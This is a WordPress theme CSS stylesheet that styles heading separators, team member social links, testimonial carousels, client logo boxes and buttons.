.tm-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before,
.tm-col-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before{
	background-color: #fff;
}
.tm-seperator-none.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator{
	margin-bottom: 20px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-center .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before,
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-justify .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before {
	left: 0;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-center .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after,
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-justify .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after {
	left: 0;
	margin-left: 35px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-center .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before,
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-justify .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before {
	left: 0;
	margin-left: 45px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-right .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before{
	left: 0;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-right .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after {
	left: 0;
	margin-left: 35px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-right .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before {
	left: 0;
	margin-left: 45px;
}


/*** Dotted sep line ***/ 
.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content{
	display: table;
	width: 100%;
	margin: 0 auto;
}
.tm-heading-style-horizontal.tm-element-align-right .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content{
	float: right;
}
.tm-heading-style-horizontal.tm-element-align-right .tm-vc_general.tm-vc_cta3:after {
	 visibility: hidden;
	 display: block;
	 font-size: 0;
	 content: " ";
	 clear: both;
	 height: 0;
}
.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p{
	text-align: left;
}
.tm-heading-style-horizontal.tm-element-align-left .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content {
	margin: 0;
}
.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-vc_cta3-content-header,
.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-cta3-content-wrapper{
	display: table-cell;
	padding-bottom: 0;
	vertical-align: middle;	
}
.tm-lastp-margin0 .tm-vc_general.tm-vc_cta3 .tm-vc_cta3_content-container .tm-cta3-description p:last-child, 
.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-cta3-content-wrapper p:last-child{
	margin-bottom: 0px;
}
.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-vc_cta3-content-header{
	width: 55.5%;
	text-align: left;
	position: relative;
}
.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-cta3-content-wrapper p:first-child{
	margin-top:-5px;
}

/*** Common heading  ***/
.entry-header:not(.tm-titlebar) .entry-title,
.themetechmount-box-blog .themetechmount-box-content h4{
	margin-top: 0px;
	margin-bottom: 0px;
	font-size: 21px;
	line-height: 30px;
}
.entry-header:not(.tm-titlebar) .entry-title {
	font-size: 26px;
	line-height: 35px;
	position: relative;
	word-wrap: break-word;
}
.wpb_heading,
.entry-header .entry-title{
	font-size: 22px;
}
.vc_tta-container h2,
.wpb_heading{
	font-size: 28px;
	font-weight: 500;
}
.wpb_heading{
	margin-bottom: 30px;
}
.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-left,
.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-right{
	position: relative;
}
.themetechmount-boxes-view-carousel:not(.tm-boxes-carousel-arrows-hide) .themetechmount-box-heading-wrapper.tm-element-align-left .tm-element-heading-wrapper{
	padding-right: 110px;
	width: 80%;
}
.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-right .tm-element-heading-wrapper{
	padding-left: 100px;
}
.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-left .tm-heading-carousel-arrows,
.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-right .tm-heading-carousel-arrows{
	position: absolute;
	right: 0;
	top: 7px;
}
.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-right .tm-heading-carousel-arrows{
	right: auto;
	left: 0px;
}
/*** 

====================================================================
	Social Section
====================================================================

 ***/ 
 
/*** Team Member Section ***/
.single-tm_team_member .tm-team-social-links-wrapper ul{
	list-style: none;
	text-align: left;
	padding: 0;
	margin-top: 0px;
}
.single-tm_team_member .tm-team-social-links-wrapper ul li:first-child{
	margin-left: -5px;
} 
.single-tm_team_member .tm-team-social-links-wrapper ul li{
	display: inline-block;
	margin-left: 10px;
} 
.single-tm_team_member .tm-team-social-links-wrapper ul li a{
	display: block;
	background-color: transparent;
	font-size: 16px;
	width: 38px;
	height: 38px;
	text-align: center;
	line-height: 38px;
	color: #8093a8;
	border: 1px solid #eaeff5;
	border-radius: 3px;
	margin-right: 0px;
} 	
.single-tm_team_member .tm-team-social-links-wrapper ul li a:hover{
  color: #fff;	
}
.single-tm_team_member .tm-team-member-view-default .themetechmount-team-data {
	padding: 21px 0px 15px 0;
	text-align: center;
	position: relative;
	bottom: 0px;
	width: 100%;
	margin-bottom: 0px;
	background-color: #f8f9fa;
}
.single-tm_team_member .tm-team-member-view-default .tm-team-social-links-wrapper {
	display: block;
	clear: both;
	padding-top: 25px;
	padding-bottom: 0px;
	border-top: 1px solid #eaeff5;
	margin-top: 0px;
}
.single-tm_team_member .tm-team-member-view-default .tm-team-member-single-category {
	margin-top: 0px;
	margin-bottom: 7px;
}
.single-tm_team_member .tm-team-member-view-default .themetechmount-team-data h3 {
	font-size: 17px;
	line-height: 35px;
	margin-bottom: 0px;
}
.tm-team-member-appointment-btn-wrapper {
	position: absolute;
	right: 15px;
	top: 0;
}
.single-tm_team_member .tm-team-member-appointment-btn-wrapper .tm-vc_btn3.tm-vc_btn3-size-md {
	padding: 12px 26px 12px 26px;
}
.single-tm_team_member .inside {
	padding: 25px 15px 15px 15px;
	margin-bottom: 0px;
}
.single-tm_team_member .inside h4 {
	font-size: 27px;
	line-height: 33px;
}
.single-tm_team_member .tm-fid-view-lefticon .tm-fld-contents {
	padding-left: 77px;
}
.single-tm_team_member .tm-fid-icon-wrapper i {
	font-size: 55px;
}
/*** Social icon Section ***/  
.tm-socialbox-links-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link {
	display: block;
	margin: 0 auto;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	color: #fff;
	text-align: center;
	transition: all 400ms;
	-webkit-transition: all 400ms;
	background-color: #ccc;
}
.tm-socialbox-icon-size-large .tm-socialbox-links-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link {
	width: 70px;
	height: 70px;
	line-height: 70px;
	font-size: 24px;
}
.tm-socialbox-icon-size-medium .tm-socialbox-links-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link {
	width: 50px;
	height: 50px;
	line-height: 50px;
	font-size: 20px;
}
.tm-socialbox-icon-size-small .tm-socialbox-links-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link {
	width: 35px;
	height: 35px;
	line-height: 35px;
	font-size: 16px;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper {
	margin-bottom: 40px;
}
.tm-social-width-auto{
	text-align: center;
	float: none;
}
.tm-social-width-auto .tm-socialbox-i-wrapper{
	width: auto;
	display: inline-block;
	float: none;
	padding: 0 5px;
}


/*** 

====================================================================
	Catergory section
====================================================================

 ***/

.tm-term-featured-img img {
	width: 100%;
}
.tm-term-featured-img {
	padding-bottom: 30px;
}
.content-area .tm-term-desc {
	border-bottom: 1px solid #e9e9e9;
	padding-bottom: 30px;
	margin-bottom: 30px;
}


/*** 

====================================================================
	Testimonials Section
====================================================================

 ***/
 
 
/*** Testimonials Design 1 ***/

.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel:not(.themetechmount-boxes-col-one) .themetechmount-post-item {
	margin-left: 15px;
	margin-right: 5px;
	margin-bottom: 5px;
}

/***  Testmonial style 2 ***/

.themetechmount-testimonial-box-view-style2 .themetechmount-box-author .themetechmount-box-title {
	display: block;
	float: none;
	text-align: center;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-box-content .themetechmount-box-img .themetechmount-item-thumbnail {
	margin: 0 auto;
	text-align: center;
	float: none;
    width: 96px;
    height: 96px;
	margin-bottom: 0px;
}
.themetechmount-boxes-testimonial .themetechmount-box-content .themetechmount-box-img img {
    border: 3px solid #e5e5e5;
    -webkit-box-shadow: 0px 0px 5px 0px rgba(3, 59, 74, 0.1);
    -moz-box-shadow: 0px 0px 10px 0px rgba(3, 59, 74, 0.1);
    box-shadow: 0px 0px 5px 0px rgba(3, 59, 74, 0.1);
    border-radius: 3px;
}
.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-box-desc .themetechmount-testimonial-text {
	text-align: center;
	background: transparent;
	border-left: none;
	font-size: 17px;
	line-height: 27px;
	margin: 25px 10px 18px;
	padding: 0px 150px;
	font-style: normal;
}
.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content {
	padding: 0px;
	margin: 0 34px;
}
.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-box-content .themetechmount-box-img img {
	border-radius: 50%;
	padding: 9px;
	border: 1px solid #e5e5e5;
	box-shadow:none;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-box-author {
	padding-top: 7px;
	margin: 0px;
	padding-bottom: 13px;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-box-testimonial .themetechmount-box-footer {
	font-size: 13px;
	color: #7d7d7d;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content:before {
	font-size: 21px;
	width: 42px;
	height: 42px;
	line-height: 44px;	
	background-color: #033a49;
	border-radius: 50%;
}
.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content:before {
	color: #fff !important;	
}
.themetechmount-testimonial-box-view-style2 .themetechmount-box-title {
	padding-bottom: 6px;
}
.tm-col-bgcolor-skincolor .themetechmount-testimonial-box-view-style2 .themetechmount-box-content .themetechmount-box-img img,
.tm-bgcolor-skincolor .themetechmount-testimonial-box-view-style2 .themetechmount-box-content .themetechmount-box-img img,
.tm-bgcolor-darkgrey .themetechmount-testimonial-box-view-style2 .themetechmount-box-content .themetechmount-box-img img,
.tm-col-bgcolor-darkgrey .themetechmount-testimonial-box-view-style2 .themetechmount-box-content .themetechmount-box-img img {
	border-color: rgba(255, 255, 255, 0.23);	
}
.tm-col-bgcolor-skincolor .themetechmount-testimonial-box-view-style2 .themetechmount-box-footer,
.tm-bgcolor-skincolor .themetechmount-testimonial-box-view-style2 .themetechmount-box-footer,
.tm-bgcolor-darkgrey .themetechmount-testimonial-box-view-style2 .themetechmount-box-footer,
.tm-col-bgcolor-darkgrey .themetechmount-testimonial-box-view-style2 .themetechmount-box-footer {
	color: rgba(255, 255, 255, 0.8);	
}
.themetechmount-testimonial-box-view-style2 .themetechmount-box-desc {
	text-align: center;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-review-highlight {
    font-weight: 500;
    font-size: 18px;
    line-height: 26px;	
	margin-bottom: 0px;
	padding-top: 10px;
	position:relative;
	display: inline-block;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-box-highlight {
    margin-bottom: -10px;	
}
.themetechmount-testimonial-box-view-style2 .themetechmount-ratting-star {
	padding-top:16px;
	padding-bottom: 0px;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-review-highlight:after,
.themetechmount-testimonial-box-view-style2 .themetechmount-review-highlight:before {
	content: '"';
    font-family: "Nunito Sans", Tahoma, Geneva, sans-serif;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    font-size: 19px;
    position: absolute;
    left: -13px;
    font-style: italic;
    top: 11px;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-review-highlight:after {
	 right: -12px;
	 left: auto;
}


/***  Testmonial style 3 ***/
.tm-testimonial-box-view-style3 .themetechmount-post-item {
	display: block;
}
.tm-testimonial-box-view-style3 .themetechmount-author-box{
	text-align: center;
	max-width: 165px;
	float: left;
	display: inline-block;
	padding-bottom: 0;
}
.tm-testimonial-box-view-style3 .themetechmount-box-img img{
	text-align: center;
	background-position: center;
	margin: 0 auto;
}
 .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .themetechmount-testimonial-text:after,
.themetechmount-box-testimonial.tm-testimonial-box-view-style3 .themetechmount-box-content:before {
	content: unset;
}
.tm-testimonial-box-view-style3 .themetechmount-box-content {
	position: relative;
	padding: 30px;
	background-color: #f9fafa;
	margin-left: 180px;
}
.tm-testimonial-box-view-style3 .themetechmount-box-author .themetechmount-box-title {
	margin-left: 0px;
	padding-top: 4px;
	float: none;
}
.tm-testimonial-box-view-style3 .themetechmount-box-content:after {
	display: block;
	content: "";
	position: absolute;
	top: 30px;
	left: -20px;
	width: 0;
	height: 0;
	border-top: 17px solid transparent;
	border-right: 20px solid  #f9fafa;
	border-bottom: 17px solid transparent;
}
.themetechmount-boxes-testimonial.tm-testimonial-box-view-style3 .themetechmount-box-desc .themetechmount-testimonial-text {
	padding: 0px 10px 20px 0px;
}
.tm-testimonial-box-view-style3 .themetechmount-box-author {
	padding-top:0px;
}
.tm-col-bgcolor-darkgrey .tm-testimonial-box-view-style3 .themetechmount-box-content,
.tm-bgcolor-darkgrey .tm-testimonial-box-view-style3 .themetechmount-box-content {
	background-color:rgba(255, 255, 255, 0.05);
}
.tm-col-bgcolor-darkgrey .tm-testimonial-box-view-style3 .themetechmount-box-content:after,
.tm-bgcolor-darkgrey .tm-testimonial-box-view-style3 .themetechmount-box-content:after {
	 border-right-color:rgba(255, 255, 255, 0.05);
}


/***  Testmonial one colum view ***/
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one.tm-boxes-carousel-arrows-above .slick-list .themetechmount-box-desc:before {
	top: 20px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one.tm-boxes-carousel-arrows-above .slick-list .themetechmount-box-desc:after {
	top: 0px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-author  .themetechmount-item-thumbnail-inner{
	position: relative;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-author  .themetechmount-item-thumbnail-inner img{
	position: relative;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-title h3 a{
	color: #282828;
}

.tm-row .tm-col-bgcolor-grey .themetechmount-box-view-default .themetechmount-box-desc:after,
.tm-row .tm-col-bgcolor-white .themetechmount-box-view-default .themetechmount-box-desc:after,
.tm-bgcolor-grey .themetechmount-box-view-default .themetechmount-box-desc:after,
.tm-bgcolor-white .themetechmount-box-view-default .themetechmount-box-desc:after{
	border-color: rgba(0, 0, 0, 0.20);
	color: rgba(0, 0, 0, 0.20);
}

/* White color */
.tm-row .tm-col-bgcolor-darkgrey .themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-post-item,
.tm-row .tm-col-bgcolor-skincolor .themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-post-item{
	border-color: rgba(255, 255, 255, 0.49);
}

.tm-row .tm-col-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-desc:after,
.tm-row .tm-col-bgcolor-darkgrey .themetechmount-box-view-default .themetechmount-box-desc:after,
.tm-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-desc:after,
.tm-bgcolor-darkgrey .themetechmount-box-view-default .themetechmount-box-desc:after{
	border-color: rgba(255, 255, 255, 0.53);
	color: rgba(255, 255, 255, 0.53);
}
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-author .themetechmount-item-thumbnail-inner:after,
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-author .themetechmount-item-thumbnail-inner:after {
	border-color: rgba(255, 255, 255, 0.45);
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-title,
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-ratting-star,
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc {
	text-align: center;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-testimonials-info {
	padding: 35px 35px 32px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .themetechmount-box-img {
	border-radius: 50%;
	display: inline-block;
	z-index: 9;
	width: 100px;
	height: 100px;
	position: relative;
	margin: 0 auto;
	text-align: center;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .themetechmount-box-img img {
	border-radius: 50%;
	-webkit-border-radius: 50%;
	width: 100%;
	height: auto;
	transition: opacity 400ms;
	-webkit-transition: opacity 400ms;
	transform: translateZ(0) !important;
	-webkit-transform: translateZ(0);
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .testimonial_item .themetechmount-author-name,
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .testimonial_item .themetechmount-box-footer {
	display: inline-block;
	padding-left: 3px;
	padding-right: 3px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .testimonial_item .themetechmount-box-footer:before {
	content: "-";
	padding-right: 5px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .testimonial_item {
	background-color: rgb(255, 255, 255);
	border: 1px solid rgba(0, 0, 0, 0.10);
	width: 25%;
	margin: -21px auto 0px auto;
	padding: 7px 5px;
}
.testimonials-nav .nav_item_wrap:not(.slick-active) {
	cursor: pointer;
}
.themetechmount-box-view-default .themetechmount-box-desc blockquote{
	border: none;
	margin: 0;
	outline: none;
	text-align: left;
	position: relative;
	color: #7d7d7d;
	font-style: italic;
	font-weight: 400;
	padding: 0;
	padding-left:70px;
	margin: 0;
	font-size: 20px;
	background-color: transparent;
	line-height: 32px;
}
.themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text {
	position: relative;
}
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name,
.tm-row .tm-col-bgcolor-darkgrey .themetechmount-box-view-default .themetechmount-box-desc blockquote,
.tm-row .tm-col-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-desc blockquote{
	 color: rgba(255, 255, 255, 0.85);
}

.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name,
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name{
	 color: #8093a8;
}

.tm-bgcolor-skincolor .themetechmount-boxes-testimonial  .themetechmount-author-name,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-author-name {
	color: rgba(255, 255, 255, 1);
}
.themetechmount-boxes-col-one .themetechmount-boxes-testimonial-inner .row.themetechmount-boxes-row-wrapper{
	margin: 0;
	padding-top: 0;
}
.tm-row-inner .themetechmount-boxes-col-one .themetechmount-boxes-testimonial-inner .row.themetechmount-boxes-row-wrapper{
	margin-left: -15px;
	margin-right: -15px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel  .slick-dots{
	position: absolute;
	right: 30px;
	bottom: 30px;
	width: auto;
}
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-content {
	margin-bottom: 150px;
	margin-top: 40px;
}
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-desc:after {
	color:#fff;
}
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content,
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content {
	margin:0px;
	margin-top: 10px;
}
.tm-bgcolor-skincolor  .themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content,
.tm-col-bgcolor-skincolor  .themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content,
.tm-bgcolor-skincolor .themetechmount-testimonial-box-view-style2 .themetechmount-box-author,
.tm-col-bgcolor-skincolor .themetechmount-testimonial-box-view-style2 .themetechmount-box-author {
	padding-bottom: 0px;	
}
/*** themetechmount-box-view-default  themetechmount-box-img ***/

.themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-item-thumbnail{
	display: block;
	left: 0;
	right: 0;
}
.themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-icon-box{
	line-height: 60px;
	width: 60px;
	height: 60px;
	border-radius: 50%;    
	display: none;
	background-color: #0186d5;
	text-align: center;
	color: #fff;
	font-size: 22px;
}
.themetechmount-box-view-default .themetechmount-box-title {
	margin-top: 0px;
	position: relative;
}
.themetechmount-box-view-default .themetechmount-box-author .themetechmount-author-name a:hover {
	color:#424242;
}
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial:not(.themetechmount-boxes-col-one)  .themetechmount-box-view-default .themetechmount-box-author .themetechmount-author-name a:hover{
	opacity: 0.8;
}


/*** 

====================================================================
	Client logo Section
====================================================================

***/  

.themetechmount-boxes-view-default.themetechmount-boxes-client .themetechmount-boxes-row-wrapper.row:not(.slick-slider) .tm-box-col-wrapper{
	margin-bottom: 20px;
} 
.tm-client-logo-box-w{
	text-align: center;
}
.themetechmount-box-client .themetechmount-item-thumbnail{
	width: 100%;
	display: table;
}
.themetechmount-box-client .themetechmount-item-thumbnail-inner{
	margin-right: 13px;
	margin-left: 13px;
	padding: 25px;
	display: table-cell;
	text-align: center;
	align-items: center;
	vertical-align: middle;
}
.themetechmount-box-client.themetechmount-client-box-view-boxed-logo .themetechmount-item-thumbnail-inner{
	background-color: #fff;
}
.themetechmount-box-client:not(.themetechmount-box-view-boxed-logo) .themetechmount-item-thumbnail-inner{
	padding:0px;
}
.themetechmount-box-client.themetechmount-box-view-boxed-logo .themetechmount-item-thumbnail-inner{
	height: 130px;
}
.themetechmount-box-client.themetechmount-box-view-boxed-logo{
	border: none;
	display: block;
}
.slick-slide .tm-client-logo-box-w .themetechmount-item-thumbnail-inner img{
	display: inline-block;
}
.themetechmount-boxes.themetechmount-boxes-client .themetechmount-boxes-inner>.row.themetechmount-boxes-row-wrapper{
	padding-top:0px;
}
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tm-client-logo-tooltip{
	padding-top: 37px;
	padding-bottom:30px;
}
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tm-client-logo-tooltip a.tm-client-logo-link {
	display: block;
	padding: 0px;
	outline: none;
}
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tooltip-top:after,
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tooltip:after, 
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w [data-tooltip]:after,
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tooltip-top:before, 
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tooltip:before, 
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w [data-tooltip]:before {
	bottom:68%;
}
.themetechmount-boxes-view-default .tm-client-logo-box-w {
	padding-bottom: 30px;
}
.tm-col-bgcolor-darkgrey .themetechmount-box-client.themetechmount-box-view-boxed-logo,
.tm-bgcolor-darkgrey .themetechmount-box-client.themetechmount-box-view-boxed-logo,
.tm-col-bgcolor-skincolor .themetechmount-box-client.themetechmount-box-view-boxed-logo,
.tm-bgcolor-skincolor .themetechmount-box-client.themetechmount-box-view-boxed-logo,
.tm-col-bgcolor-grey .themetechmount-box-client.themetechmount-box-view-boxed-logo,
.tm-bgcolor-grey .themetechmount-box-client.themetechmount-box-view-boxed-logo {
	background-color: #ffffff;
}
.themetechmount-client-box-view-separator-logo{
	display: block;
}
.themetechmount-box-view-separator-logo .themetechmount-item-thumbnail{
	position: relative;
}
.themetechmount-box-view-separator-logo .themetechmount-item-thumbnail:after{
	border-right: 1px solid #eaeaea;
	content: "";
	width: 1px;
	height: 100%;
	position: absolute;
	right: -10px;
}
.themetechmount-boxes-client.themetechmount-boxes-col-five .tm-box-col-wrapper:nth-child(5n+5) .themetechmount-item-thumbnail:after{
	border-right: none;
}
.themetechmount-boxes-client.themetechmount-boxes-col-three .tm-box-col-wrapper:nth-child(3n+3) .themetechmount-item-thumbnail:after{
	border-right: none;
}
.themetechmount-boxes-client.themetechmount-boxes-view-carousel.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper.slick-slider {
	margin-top:-35px;
}
.tm-shadowboxview-style-clientlogo .themetechmount-client-box-view-boxed-logo {
	box-shadow: 0 0 10px 0 rgb(0, 0, 0, .1);
}
.themetechmount-boxes-view-default.tm-shadowboxview-style-clientlogo .tm-client-logo-box-w {
	padding-bottom: 10px;
}
.tm-shadowboxview-style-clientlogo .themetechmount-box-client.themetechmount-box-view-boxed-logo .themetechmount-item-thumbnail-inner {
	height: 150px;
}

/*** 

====================================================================
	Button Section
====================================================================

 ***/
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-weight-yes{
	font-weight: 500;
}
.tm-vc_btn3.tm-vc_btn3-size-md{
	font-size: 14px;	
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-sm{
	font-size: 15px;	
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md{
	font-size: 15px;	
	line-height:25px;
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md .tm-vc_btn3-icon {
	font-size: 10px;
	height: 11px;
	line-height: 14px;
	margin-top: 0px;
}
.tm-vc_btn3.tm-vc_btn3-size-lg {
	font-size: 20px;
	line-height: 20px;
}
.tm-vc_btn3.tm-vc_btn3-style-text{    
	padding: 0;
	margin-top: 0px !important;
}
/*** Normal Button ***/
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	left: 0px;
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) {
	padding-left: 30px;
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	right: 0px;
}
